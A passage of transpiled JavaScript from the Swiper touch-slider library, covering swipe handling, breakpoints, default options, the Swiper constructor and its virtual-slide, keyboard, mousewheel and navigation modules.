t.minTranslate();else if (s.freeModeSticky) {\n          for (var S, C = 0; C < l.length; C += 1) {\n            if (l[C] > -y) {\n              S = C;break;\n            }\n          }y = -(y = Math.abs(l[S] - y) < Math.abs(l[S - 1] - y) || "next" === t.swipeDirection ? l[S] : l[S - 1]);\n        }if (0 !== t.velocity) b = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity);else if (s.freeModeSticky) return void t.slideReset();s.freeModeMomentumBounce && E ? (t.updateProgress(x), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function () {\n          t && !t.destroyed && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(s.speed), t.setTranslate(x), n.transitionEnd(function () {\n            t && !t.destroyed && t.transitionEnd();\n          }));\n        })) : t.velocity ? (t.updateProgress(y), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function () {\n          t && !t.destroyed && t.transitionEnd();\n        }))) : t.updateProgress(y), t.updateActiveIndex(), t.updateSlidesClasses();\n      }(!s.freeModeMomentum || u >= s.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses());\n    } else {\n      for (var M = 0, z = t.slidesSizesGrid[0], P = 0; P < o.length; P += s.slidesPerGroup) {\n        void 0 !== o[P + s.slidesPerGroup] ? p >= o[P] && p < o[P + s.slidesPerGroup] && (M = P, z = o[P + s.slidesPerGroup] - o[P]) : p >= o[P] && (M = P, z = o[o.length - 1] - o[o.length - 2]);\n      }var k = (p - o[M]) / z;if (u > s.longSwipesMs) {\n        if (!s.longSwipes) return void t.slideTo(t.activeIndex);"next" === t.swipeDirection && (k >= s.longSwipesRatio ? t.slideTo(M + s.slidesPerGroup) : t.slideTo(M)), "prev" === t.swipeDirection && (k > 1 - s.longSwipesRatio ? t.slideTo(M + s.slidesPerGroup) : t.slideTo(M));\n      } else {\n        if (!s.shortSwipes) return void t.slideTo(t.activeIndex);"next" === t.swipeDirection && t.slideTo(M + s.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(M);\n      }\n    }\n  },\n      S = function S() {\n    var e = this.params,\n        t = this.el;if (!t || 0 !== t.offsetWidth) {\n      e.breakpoints && this.setBreakpoint();var i = this.allowSlideNext,\n          s = this.allowSlidePrev;if (this.allowSlideNext = !0, this.allowSlidePrev = !0, this.updateSize(), this.updateSlides(), e.freeMode) {\n        var a = Math.min(Math.max(this.translate, this.maxTranslate()), this.minTranslate());this.setTranslate(a), this.updateActiveIndex(), this.updateSlidesClasses(), e.autoHeight && this.updateAutoHeight();\n      } else this.updateSlidesClasses(), ("auto" === e.slidesPerView || e.slidesPerView > 1) && this.isEnd && !this.params.centeredSlides ? this.slideTo(this.slides.length - 1, 0, !1, !0) : this.slideTo(this.activeIndex, 0, !1, !0);this.allowSlidePrev = s, this.allowSlideNext = i;\n    }\n  },\n      C = function C(e) {\n    this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()));\n  };var M = { attachEvents: function attachEvents() {\n      var t = this.params,\n          i = this.touchEvents,\n          s = this.el,\n          a = this.wrapperEl;this.onTouchStart = x.bind(this), this.onTouchMove = E.bind(this), this.onTouchEnd = T.bind(this), this.onClick = C.bind(this);var r = "container" === t.touchEventsTarget ? s : a,\n          n = !!t.nested;if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents) {\n        if (h.touch) {\n          var o = !("touchstart" !== i.start || !h.passiveListener || !t.passiveListeners) && { passive: !0, capture: !1 };r.addEventListener(i.start, this.onTouchStart, o), r.addEventListener(i.move, this.onTouchMove, h.passiveListener ? { passive: !1, capture: n } : n), r.addEventListener(i.end, this.onTouchEnd, o);\n        }(t.simulateTouch && !y.ios && !y.android || t.simulateTouch && !h.touch && y.ios) && (r.addEventListener("mousedown", this.onTouchStart, !1), e.addEventListener("mousemove", this.onTouchMove, n), e.addEventListener("mouseup", this.onTouchEnd, !1));\n      } else r.addEventListener(i.start, this.onTouchStart, !1), e.addEventListener(i.move, this.onTouchMove, n), e.addEventListener(i.end, this.onTouchEnd, !1);(t.preventClicks || t.preventClicksPropagation) && r.addEventListener("click", this.onClick, !0), this.on("resize observerUpdate", S);\n    }, detachEvents: function detachEvents() {\n      var t = this.params,\n          i = this.touchEvents,\n          s = this.el,\n          a = this.wrapperEl,\n          r = "container" === t.touchEventsTarget ? s : a,\n          n = !!t.nested;if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents) {\n        if (h.touch) {\n          var o = !("onTouchStart" !== i.start || !h.passiveListener || !t.passiveListeners) && { passive: !0, capture: !1 };r.removeEventListener(i.start, this.onTouchStart, o), r.removeEventListener(i.move, this.onTouchMove, n), r.removeEventListener(i.end, this.onTouchEnd, o);\n        }(t.simulateTouch && !y.ios && !y.android || t.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.onTouchStart, !1), e.removeEventListener("mousemove", this.onTouchMove, n), e.removeEventListener("mouseup", this.onTouchEnd, !1));\n      } else r.removeEventListener(i.start, this.onTouchStart, !1), e.removeEventListener(i.move, this.onTouchMove, n), e.removeEventListener(i.end, this.onTouchEnd, !1);(t.preventClicks || t.preventClicksPropagation) && r.removeEventListener("click", this.onClick, !0), this.off("resize observerUpdate", S);\n    } },\n      z = { setBreakpoint: function setBreakpoint() {\n      var e = this.activeIndex,\n          t = this.loopedSlides;void 0 === t && (t = 0);var i = this.params,\n          s = i.breakpoints;if (s && (!s || 0 !== Object.keys(s).length)) {\n        var a = this.getBreakpoint(s);if (a && this.currentBreakpoint !== a) {\n          var r = a in s ? s[a] : this.originalParams,\n              n = i.loop && r.slidesPerView !== i.slidesPerView;d.extend(this.params, r), d.extend(this, { allowTouchMove: this.params.allowTouchMove, allowSlideNext: this.params.allowSlideNext, allowSlidePrev: this.params.allowSlidePrev }), this.currentBreakpoint = a, n && (this.loopDestroy(), this.loopCreate(), this.updateSlides(), this.slideTo(e - t + this.loopedSlides, 0, !1)), this.emit("breakpoint", r);\n        }\n      }\n    }, getBreakpoint: function getBreakpoint(e) {\n      if (e) {\n        var i = !1,\n            s = [];Object.keys(e).forEach(function (e) {\n          s.push(e);\n        }), s.sort(function (e, t) {\n          return parseInt(e, 10) - parseInt(t, 10);\n        });for (var a = 0; a < s.length; a += 1) {\n          var r = s[a];r >= t.innerWidth && !i && (i = r);\n        }return i || "max";\n      }\n    } },\n      P = function () {\n    return { isIE: !!t.navigator.userAgent.match(/Trident/g) || !!t.navigator.userAgent.match(/MSIE/g), isSafari: (e = t.navigator.userAgent.toLowerCase(), e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0), isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent) };var e;\n  }();var k = { init: !0, direction: "horizontal", touchEventsTarget: "container", initialSlide: 0, speed: 300, preventIntercationOnTransition: !1, iOSEdgeSwipeDetection: !1, iOSEdgeSwipeThreshold: 20, freeMode: !1, freeModeMomentum: !0, freeModeMomentumRatio: 1, freeModeMomentumBounce: !0, freeModeMomentumBounceRatio: 1, freeModeMomentumVelocityRatio: 1, freeModeSticky: !1, freeModeMinimumVelocity: .02, autoHeight: !1, setWrapperSize: !1, virtualTranslate: !1, effect: "slide", breakpoints: void 0, spaceBetween: 0, slidesPerView: 1, slidesPerColumn: 1, slidesPerColumnFill: "column", slidesPerGroup: 1, centeredSlides: !1, slidesOffsetBefore: 0, slidesOffsetAfter: 0, normalizeSlideIndex: !0, watchOverflow: !1, roundLengths: !1, touchRatio: 1, touchAngle: 45, simulateTouch: !0, shortSwipes: !0, longSwipes: !0, longSwipesRatio: .5, longSwipesMs: 300, followFinger: !0, allowTouchMove: !0, threshold: 0, touchMoveStopPropagation: !0, touchReleaseOnEdges: !1, uniqueNavElements: !0, resistance: !0, resistanceRatio: .85, watchSlidesProgress: !1, watchSlidesVisibility: !1, grabCursor: !1, preventClicks: !0, preventClicksPropagation: !0, slideToClickedSlide: !1, preloadImages: !0, updateOnImagesReady: !0, loop: !1, loopAdditionalSlides: 0, loopedSlides: null, loopFillGroupWithBlank: !1, allowSlidePrev: !0, allowSlideNext: !0, swipeHandler: null, noSwiping: !0, noSwipingClass: "swiper-no-swiping", noSwipingSelector: null, passiveListeners: !0, containerModifierClass: "swiper-container-", slideClass: "swiper-slide", slideBlankClass: "swiper-slide-invisible-blank", slideActiveClass: "swiper-slide-active", slideDuplicateActiveClass: "swiper-slide-duplicate-active", slideVisibleClass: "swiper-slide-visible", slideDuplicateClass: "swiper-slide-duplicate", slideNextClass: "swiper-slide-next", slideDuplicateNextClass: "swiper-slide-duplicate-next", slidePrevClass: "swiper-slide-prev", slideDuplicatePrevClass: "swiper-slide-duplicate-prev", wrapperClass: "swiper-wrapper", runCallbacksOnInit: !0 },\n      $ = { update: u, translate: v, transition: f, slide: m, loop: g, grabCursor: b, manipulation: w, events: M, breakpoints: z, checkOverflow: { checkOverflow: function checkOverflow() {\n        var e = this.isLocked;this.isLocked = 1 === this.snapGrid.length, this.allowTouchMove = !this.isLocked, e && e !== this.isLocked && (this.isEnd = !1, this.navigation.update());\n      } }, classes: { addClasses: function addClasses() {\n        var e = this.classNames,\n            t = this.params,\n            i = this.rtl,\n            s = this.$el,\n            a = [];a.push(t.direction), t.freeMode && a.push("free-mode"), h.flexbox || a.push("no-flexbox"), t.autoHeight && a.push("autoheight"), i && a.push("rtl"), t.slidesPerColumn > 1 && a.push("multirow"), y.android && a.push("android"), y.ios && a.push("ios"), P.isIE && (h.pointerEvents || h.prefixedPointerEvents) && a.push("wp8-" + t.direction), a.forEach(function (i) {\n          e.push(t.containerModifierClass + i);\n        }), s.addClass(e.join(" "));\n      }, removeClasses: function removeClasses() {\n        var e = this.$el,\n            t = this.classNames;e.removeClass(t.join(" "));\n      } }, images: { loadImage: function loadImage(e, i, s, a, r, n) {\n        var o;function l() {\n          n && n();\n        }e.complete && r ? l() : i ? ((o = new t.Image()).onload = l, o.onerror = l, a && (o.sizes = a), s && (o.srcset = s), i && (o.src = i)) : l();\n      }, preloadImages: function preloadImages() {\n        var e = this;function t() {\n          void 0 !== e && null !== e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")));\n        }e.imagesToLoad = e.$el.find("img");for (var i = 0; i < e.imagesToLoad.length; i += 1) {\n          var s = e.imagesToLoad[i];e.loadImage(s, s.currentSrc || s.getAttribute("src"), s.srcset || s.getAttribute("srcset"), s.sizes || s.getAttribute("sizes"), !0, t);\n        }\n      } } },\n      L = {},\n      I = function (e) {\n    function t() {\n      for (var i, a, r, n = [], o = arguments.length; o--;) {\n        n[o] = arguments[o];\n      }1 === n.length && n[0].constructor && n[0].constructor === Object ? a = n[0] : (i = (r = n)[0], a = r[1]);a || (a = {}), a = d.extend({}, a), i && !a.el && (a.el = i), e.call(this, a), Object.keys($).forEach(function (e) {\n        Object.keys($[e]).forEach(function (i) {\n          t.prototype[i] || (t.prototype[i] = $[e][i]);\n        });\n      });var l = this;void 0 === l.modules && (l.modules = {}), Object.keys(l.modules).forEach(function (e) {\n        var t = l.modules[e];if (t.params) {\n          var i = Object.keys(t.params)[0],\n              s = t.params[i];if ("object" != (typeof s === "undefined" ? "undefined" : _typeof(s))) return;if (!(i in a && "enabled" in s)) return;!0 === a[i] && (a[i] = { enabled: !0 }), "object" != _typeof(a[i]) || "enabled" in a[i] || (a[i].enabled = !0), a[i] || (a[i] = { enabled: !1 });\n        }\n      });var p = d.extend({}, k);l.useModulesParams(p), l.params = d.extend({}, p, L, a), l.originalParams = d.extend({}, l.params), l.passedParams = d.extend({}, a), l.$ = s;var c = s(l.params.el);if (i = c[0]) {\n        if (c.length > 1) {\n          var u = [];return c.each(function (e, i) {\n            var s = d.extend({}, a, { el: i });u.push(new t(s));\n          }), u;\n        }i.swiper = l, c.data("swiper", l);var v,\n            f,\n            m = c.children("." + l.params.wrapperClass);return d.extend(l, { $el: c, el: i, $wrapperEl: m, wrapperEl: m[0], classNames: [], slides: s(), slidesGrid: [], snapGrid: [], slidesSizesGrid: [], isHorizontal: function isHorizontal() {\n            return "horizontal" === l.params.direction;\n          }, isVertical: function isVertical() {\n            return "vertical" === l.params.direction;\n          }, rtl: "horizontal" === l.params.direction && ("rtl" === i.dir.toLowerCase() || "rtl" === c.css("direction")), wrongRTL: "-webkit-box" === m.css("display"), activeIndex: 0, realIndex: 0, isBeginning: !0, isEnd: !1, translate: 0, progress: 0, velocity: 0, animating: !1, allowSlideNext: l.params.allowSlideNext, allowSlidePrev: l.params.allowSlidePrev, touchEvents: (v = ["touchstart", "touchmove", "touchend"], f = ["mousedown", "mousemove", "mouseup"], h.pointerEvents ? f = ["pointerdown", "pointermove", "pointerup"] : h.prefixedPointerEvents && (f = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), l.touchEventsTouch = { start: v[0], move: v[1], end: v[2] }, l.touchEventsDesktop = { start: f[0], move: f[1], end: f[2] }, h.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop), touchEventsData: { isTouched: void 0, isMoved: void 0, allowTouchCallbacks: void 0, touchStartTime: void 0, isScrolling: void 0, currentTranslate: void 0, startTranslate: void 0, allowThresholdMove: void 0, formElements: "input, select, option, textarea, button, video", lastClickTime: d.now(), clickTimeout: void 0, velocities: [], allowMomentumBounce: void 0, isTouchEvent: void 0, startMoving: void 0 }, allowClick: !0, allowTouchMove: l.params.allowTouchMove, touches: { startX: 0, startY: 0, currentX: 0, currentY: 0, diff: 0 }, imagesToLoad: [], imagesLoaded: 0 }), l.useModules(), l.params.init && l.init(), l;\n      }\n    }e && (t.__proto__ = e), t.prototype = Object.create(e && e.prototype), t.prototype.constructor = t;var i = { extendedDefaults: { configurable: !0 }, defaults: { configurable: !0 }, Class: { configurable: !0 }, $: { configurable: !0 } };return t.prototype.slidesPerViewDynamic = function () {\n      var e = this.params,\n          t = this.slides,\n          i = this.slidesGrid,\n          s = this.size,\n          a = this.activeIndex,\n          r = 1;if (e.centeredSlides) {\n        for (var n, o = t[a].swiperSlideSize, l = a + 1; l < t.length; l += 1) {\n          t[l] && !n && (r += 1, (o += t[l].swiperSlideSize) > s && (n = !0));\n        }for (var d = a - 1; d >= 0; d -= 1) {\n          t[d] && !n && (r += 1, (o += t[d].swiperSlideSize) > s && (n = !0));\n        }\n      } else for (var h = a + 1; h < t.length; h += 1) {\n        i[h] - i[a] < s && (r += 1);\n      }return r;\n    }, t.prototype.update = function () {\n      var e = this;e && !e.destroyed && (e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.params.freeMode ? (t(), e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || t(), e.emit("update"));function t() {\n        var t = e.rtl ? -1 * e.translate : e.translate,\n            i = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());e.setTranslate(i), e.updateActiveIndex(), e.updateSlidesClasses();\n      }\n    }, t.prototype.init = function () {\n      this.initialized || (this.emit("beforeInit"), this.params.breakpoints && this.setBreakpoint(), this.addClasses(), this.params.loop && this.loopCreate(), this.updateSize(), this.updateSlides(), this.params.watchOverflow && this.checkOverflow(), this.params.grabCursor && this.setGrabCursor(), this.params.preloadImages && this.preloadImages(), this.params.loop ? this.slideTo(this.params.initialSlide + this.loopedSlides, 0, this.params.runCallbacksOnInit) : this.slideTo(this.params.initialSlide, 0, this.params.runCallbacksOnInit), this.attachEvents(), this.initialized = !0, this.emit("init"));\n    }, t.prototype.destroy = function (e, t) {\n      void 0 === e && (e = !0), void 0 === t && (t = !0);var i = this,\n          s = i.params,\n          a = i.$el,\n          r = i.$wrapperEl,\n          n = i.slides;i.emit("beforeDestroy"), i.initialized = !1, i.detachEvents(), s.loop && i.loopDestroy(), t && (i.removeClasses(), a.removeAttr("style"), r.removeAttr("style"), n && n.length && n.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")), i.emit("destroy"), Object.keys(i.eventsListeners).forEach(function (e) {\n        i.off(e);\n      }), !1 !== e && (i.$el[0].swiper = null, i.$el.data("swiper", null), d.deleteProps(i)), i.destroyed = !0;\n    }, t.extendDefaults = function (e) {\n      d.extend(L, e);\n    }, i.extendedDefaults.get = function () {\n      return L;\n    }, i.defaults.get = function () {\n      return k;\n    }, i.Class.get = function () {\n      return e;\n    }, i.$.get = function () {\n      return s;\n    }, Object.defineProperties(t, i), t;\n  }(p),\n      D = { name: "device", proto: { device: y }, static: { device: y } },\n      O = { name: "support", proto: { support: h }, static: { support: h } },\n      A = { name: "browser", proto: { browser: P }, static: { browser: P } },\n      H = { name: "resize", create: function create() {\n      var e = this;d.extend(e, { resize: { resizeHandler: function resizeHandler() {\n            e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"));\n          }, orientationChangeHandler: function orientationChangeHandler() {\n            e && !e.destroyed && e.initialized && e.emit("orientationchange");\n          } } });\n    }, on: { init: function init() {\n        t.addEventListener("resize", this.resize.resizeHandler), t.addEventListener("orientationchange", this.resize.orientationChangeHandler);\n      }, destroy: function destroy() {\n        t.removeEventListener("resize", this.resize.resizeHandler), t.removeEventListener("orientationchange", this.resize.orientationChangeHandler);\n      } } },\n      N = { func: t.MutationObserver || t.WebkitMutationObserver, attach: function attach(e, t) {\n      void 0 === t && (t = {});var i = this,\n          s = new (0, N.func)(function (e) {\n        e.forEach(function (e) {\n          i.emit("observerUpdate", e);\n        });\n      });s.observe(e, { attributes: void 0 === t.attributes || t.attributes, childList: void 0 === t.childList || t.childList, characterData: void 0 === t.characterData || t.characterData }), i.observer.observers.push(s);\n    }, init: function init() {\n      if (h.observer && this.params.observer) {\n        if (this.params.observeParents) for (var e = this.$el.parents(), t = 0; t < e.length; t += 1) {\n          this.observer.attach(e[t]);\n        }this.observer.attach(this.$el[0], { childList: !1 }), this.observer.attach(this.$wrapperEl[0], { attributes: !1 });\n      }\n    }, destroy: function destroy() {\n      this.observer.observers.forEach(function (e) {\n        e.disconnect();\n      }), this.observer.observers = [];\n    } },\n      X = { name: "observer", params: { observer: !1, observeParents: !1 }, create: function create() {\n      d.extend(this, { observer: { init: N.init.bind(this), attach: N.attach.bind(this), destroy: N.destroy.bind(this), observers: [] } });\n    }, on: { init: function init() {\n        this.observer.init();\n      }, destroy: function destroy() {\n        this.observer.destroy();\n      } } },\n      Y = { update: function update(e) {\n      var t = this,\n          i = t.params,\n          s = i.slidesPerView,\n          a = i.slidesPerGroup,\n          r = i.centeredSlides,\n          n = t.virtual,\n          o = n.from,\n          l = n.to,\n          h = n.slides,\n          p = n.slidesGrid,\n          c = n.renderSlide,\n          u = n.offset;t.updateActiveIndex();var v,\n          f,\n          m,\n          g = t.activeIndex || 0;v = t.rtl && t.isHorizontal() ? "right" : t.isHorizontal() ? "left" : "top", r ? (f = Math.floor(s / 2) + a, m = Math.floor(s / 2) + a) : (f = s + (a - 1), m = a);var b = Math.max((g || 0) - m, 0),\n          w = Math.min((g || 0) + f, h.length - 1),\n          y = (t.slidesGrid[b] || 0) - (t.slidesGrid[0] || 0);function x() {\n        t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load();\n      }if (d.extend(t.virtual, { from: b, to: w, offset: y, slidesGrid: t.slidesGrid }), o === b && l === w && !e) return t.slidesGrid !== p && y !== u && t.slides.css(v, y + "px"), void t.updateProgress();if (t.params.virtual.renderExternal) return t.params.virtual.renderExternal.call(t, { offset: y, from: b, to: w, slides: function () {\n          for (var e = [], t = b; t <= w; t += 1) {\n            e.push(h[t]);\n          }return e;\n        }() }), void x();var E = [],\n          T = [];if (e) t.$wrapperEl.find("." + t.params.slideClass).remove();else for (var S = o; S <= l; S += 1) {\n        (S < b || S > w) && t.$wrapperEl.find("." + t.params.slideClass + \'[data-swiper-slide-index="\' + S + \'"]\').remove();\n      }for (var C = 0; C < h.length; C += 1) {\n        C >= b && C <= w && (void 0 === l || e ? T.push(C) : (C > l && T.push(C), C < o && E.push(C)));\n      }T.forEach(function (e) {\n        t.$wrapperEl.append(c(h[e], e));\n      }), E.sort(function (e, t) {\n        return e < t;\n      }).forEach(function (e) {\n        t.$wrapperEl.prepend(c(h[e], e));\n      }), t.$wrapperEl.children(".swiper-slide").css(v, y + "px"), x();\n    }, renderSlide: function renderSlide(e, t) {\n      var i = this.params.virtual;if (i.cache && this.virtual.cache[t]) return this.virtual.cache[t];var a = i.renderSlide ? s(i.renderSlide.call(this, e, t)) : s(\'<div class="\' + this.params.slideClass + \'" data-swiper-slide-index="\' + t + \'">\' + e + "</div>");return a.attr("data-swiper-slide-index") || a.attr("data-swiper-slide-index", t), i.cache && (this.virtual.cache[t] = a), a;\n    }, appendSlide: function appendSlide(e) {\n      this.virtual.slides.push(e), this.virtual.update(!0);\n    }, prependSlide: function prependSlide(e) {\n      if (this.virtual.slides.unshift(e), this.params.virtual.cache) {\n        var t = this.virtual.cache,\n            i = {};Object.keys(t).forEach(function (e) {\n          i[e + 1] = t[e];\n        }), this.virtual.cache = i;\n      }this.virtual.update(!0), this.slideNext(0);\n    } },\n      B = { name: "virtual", params: { virtual: { enabled: !1, slides: [], cache: !0, renderSlide: null, renderExternal: null } }, create: function create() {\n      d.extend(this, { virtual: { update: Y.update.bind(this), appendSlide: Y.appendSlide.bind(this), prependSlide: Y.prependSlide.bind(this), renderSlide: Y.renderSlide.bind(this), slides: this.params.virtual.slides, cache: {} } });\n    }, on: { beforeInit: function beforeInit() {\n        if (this.params.virtual.enabled) {\n          this.classNames.push(this.params.containerModifierClass + "virtual");var e = { watchSlidesProgress: !0 };d.extend(this.params, e), d.extend(this.originalParams, e), this.virtual.update();\n        }\n      }, setTranslate: function setTranslate() {\n        this.params.virtual.enabled && this.virtual.update();\n      } } },\n      G = { handle: function handle(i) {\n      var s = i;s.originalEvent && (s = s.originalEvent);var a = s.keyCode || s.charCode;if (!this.allowSlideNext && (this.isHorizontal() && 39 === a || this.isVertical() && 40 === a)) return !1;if (!this.allowSlidePrev && (this.isHorizontal() && 37 === a || this.isVertical() && 38 === a)) return !1;if (!(s.shiftKey || s.altKey || s.ctrlKey || s.metaKey || e.activeElement && e.activeElement.nodeName && ("input" === e.activeElement.nodeName.toLowerCase() || "textarea" === e.activeElement.nodeName.toLowerCase()))) {\n        if (this.params.keyboard.onlyInViewport && (37 === a || 39 === a || 38 === a || 40 === a)) {\n          var r = !1;if (this.$el.parents("." + this.params.slideClass).length > 0 && 0 === this.$el.parents("." + this.params.slideActiveClass).length) return;var n = t.innerWidth,\n              o = t.innerHeight,\n              l = this.$el.offset();this.rtl && (l.left -= this.$el[0].scrollLeft);for (var d = [[l.left, l.top], [l.left + this.width, l.top], [l.left, l.top + this.height], [l.left + this.width, l.top + this.height]], h = 0; h < d.length; h += 1) {\n            var p = d[h];p[0] >= 0 && p[0] <= n && p[1] >= 0 && p[1] <= o && (r = !0);\n          }if (!r) return;\n        }this.isHorizontal() ? (37 !== a && 39 !== a || (s.preventDefault ? s.preventDefault() : s.returnValue = !1), (39 === a && !this.rtl || 37 === a && this.rtl) && this.slideNext(), (37 === a && !this.rtl || 39 === a && this.rtl) && this.slidePrev()) : (38 !== a && 40 !== a || (s.preventDefault ? s.preventDefault() : s.returnValue = !1), 40 === a && this.slideNext(), 38 === a && this.slidePrev()), this.emit("keyPress", a);\n      }\n    }, enable: function enable() {\n      this.keyboard.enabled || (s(e).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0);\n    }, disable: function disable() {\n      this.keyboard.enabled && (s(e).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1);\n    } },\n      V = { name: "keyboard", params: { keyboard: { enabled: !1, onlyInViewport: !0 } }, create: function create() {\n      d.extend(this, { keyboard: { enabled: !1, enable: G.enable.bind(this), disable: G.disable.bind(this), handle: G.handle.bind(this) } });\n    }, on: { init: function init() {\n        this.params.keyboard.enabled && this.keyboard.enable();\n      }, destroy: function destroy() {\n        this.keyboard.enabled && this.keyboard.disable();\n      } } };var R = { lastScrollTime: d.now(), event: t.navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function () {\n      var t = "onwheel" in e;if (!t) {\n        var i = e.createElement("div");i.setAttribute("onwheel", "return;"), t = "function" == typeof i.onwheel;\n      }return !t && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (t = e.implementation.hasFeature("Events.wheel", "3.0")), t;\n    }() ? "wheel" : "mousewheel", normalize: function normalize(e) {\n      var t = 0,\n          i = 0,\n          s = 0,\n          a = 0;return "detail" in e && (i = e.detail), "wheelDelta" in e && (i = -e.wheelDelta / 120), "wheelDeltaY" in e && (i = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = i, i = 0), s = 10 * t, a = 10 * i, "deltaY" in e && (a = e.deltaY), "deltaX" in e && (s = e.deltaX), (s || a) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, a *= 40) : (s *= 800, a *= 800)), s && !t && (t = s < 1 ? -1 : 1), a && !i && (i = a < 1 ? -1 : 1), { spinX: t, spinY: i, pixelX: s, pixelY: a };\n    }, handle: function handle(e) {\n      var i = e,\n          s = this,\n          a = s.params.mousewheel;i.originalEvent && (i = i.originalEvent);var r = 0,\n          n = s.rtl ? -1 : 1,\n          o = R.normalize(i);if (a.forceToAxis) {\n        if (s.isHorizontal()) {\n          if (!(Math.abs(o.pixelX) > Math.abs(o.pixelY))) return !0;r = o.pixelX * n;\n        } else {\n          if (!(Math.abs(o.pixelY) > Math.abs(o.pixelX))) return !0;r = o.pixelY;\n        }\n      } else r = Math.abs(o.pixelX) > Math.abs(o.pixelY) ? -o.pixelX * n : -o.pixelY;if (0 === r) return !0;if (a.invert && (r = -r), s.params.freeMode) {\n        var l = s.getTranslate() + r * a.sensitivity,\n            h = s.isBeginning,\n            p = s.isEnd;if (l >= s.minTranslate() && (l = s.minTranslate()), l <= s.maxTranslate() && (l = s.maxTranslate()), s.setTransition(0), s.setTranslate(l), s.updateProgress(), s.updateActiveIndex(), s.updateSlidesClasses(), (!h && s.isBeginning || !p && s.isEnd) && s.updateSlidesClasses(), s.params.freeModeSticky && (clearTimeout(s.mousewheel.timeout), s.mousewheel.timeout = d.nextTick(function () {\n          s.slideReset();\n        }, 300)), s.emit("scroll", i), s.params.autoplay && s.params.autoplayDisableOnInteraction && s.stopAutoplay(), l === s.minTranslate() || l === s.maxTranslate()) return !0;\n      } else {\n        if (d.now() - s.mousewheel.lastScrollTime > 60) if (r < 0) {\n          if (s.isEnd && !s.params.loop || s.animating) {\n            if (a.releaseOnEdges) return !0;\n          } else s.slideNext(), s.emit("scroll", i);\n        } else if (s.isBeginning && !s.params.loop || s.animating) {\n          if (a.releaseOnEdges) return !0;\n        } else s.slidePrev(), s.emit("scroll", i);s.mousewheel.lastScrollTime = new t.Date().getTime();\n      }return i.preventDefault ? i.preventDefault() : i.returnValue = !1, !1;\n    }, enable: function enable() {\n      if (!R.event) return !1;if (this.mousewheel.enabled) return !1;var e = this.$el;return "container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.on(R.event, this.mousewheel.handle), this.mousewheel.enabled = !0, !0;\n    }, disable: function disable() {\n      if (!R.event) return !1;if (!this.mousewheel.enabled) return !1;var e = this.$el;return "container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.off(R.event, this.mousewheel.handle), this.mousewheel.enabled = !1, !0;\n    } },\n      F = { update: function update() {\n      var e = this.params.navigation;if (!this.params.loop) {\n        var t = this.navigation,\n            i = t.$nextEl,\n            s = t.$prevEl;s && s.length > 0 && (this.isBeginning ? s.addClass(e.disabledClass) : s.removeClass(e.disabledClass), s[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass)), i && i.length > 0 && (this.isEnd ? i.addClass(e.disabledClass) : i.removeClass(e.disabledClass), i[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass));\n      }\n    }, init: function init() {\n      var e,\n          t,\n          i = this,\n          a = i.params.navigation;(a.nextEl || a.prevEl) && (a.nextEl && (e = s(a.nextEl), i.params.uniqueNavElements && "string" == typeof a.nextEl && e.length > 1 && 1 === i.$el.find(a.nextEl).length && (e = i.$el.find(a.nextEl))), a.prevEl && (t = s(a.prevEl), i.params.uniqueNavElements && "string" == typeof a.prevEl && t.length > 1 && 1 === i.$el.find(a.prevEl).length && (t = i.$el.find(a.prevEl))), e && e.length > 0 && e.on("click", function (e) {\n        e.preventDefault(), i.isEnd && !i.params.loop || i.slideNext();\n      }), t && t.length > 0 && t.on("click", function (e) {\n        e.preventDefault(), i.isBeginning && !i.params.loop || i.slidePrev();\n      }), d.extend(i.navigation, { $nextEl: e, nextEl: e && e[0], $prevEl: t, prevEl: t && t[0] }));\n    }, destroy: function destroy() {\n      var e = this.navigation,\n          t = e.$nextEl,\n          i = e.$prevEl;t && t.length && (t.off("click"), t.removeClass(this.params.navigation.disabledClass)), i && i.length && (i.off("click"), i.removeClass(this.params.navigation.disabledClass));\n    } },\n      W = { update: function update() 